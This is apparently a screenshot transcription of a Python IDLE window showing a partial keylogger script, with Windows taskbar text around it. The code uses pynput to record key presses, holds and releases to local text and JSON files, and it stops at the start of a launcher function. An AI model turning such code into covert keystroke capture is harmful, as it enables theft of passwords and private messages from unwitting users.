 keylogger.py - C:\Users\psara\Downloads\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))

def start_keylogger():
Ln: 1 Col: 0
88°F
Haze
Search
myhp
W
P
PRE
ENG
IN
10:12 AM
05-Apr-24